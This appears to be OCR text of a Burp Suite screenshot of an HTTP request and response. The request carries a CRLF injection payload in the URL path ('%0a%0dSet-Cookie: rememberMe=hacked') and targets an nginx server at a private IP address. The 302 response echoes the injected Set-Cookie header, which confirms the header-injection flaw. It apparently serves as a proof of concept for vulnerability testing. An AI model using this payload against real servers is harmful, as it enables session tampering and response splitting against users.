 Request
Pretty Raw \n Actions
1 GET /index.html%0a%0dSet-Cookie:%20rememberMe=hacked HTTP/1.1
2 Host: 172.20.205.137:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Thu, 02 Jun 2022 07:08:49 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: https://172.20.205.137/index.html
8 Set-Cookie: rememberMe=hacked
9
10 <html>
11 <head>
<title>
302 Found
</title>
</head>
12 <body bgcolor="white">
13 <center>
<h1>
302 Found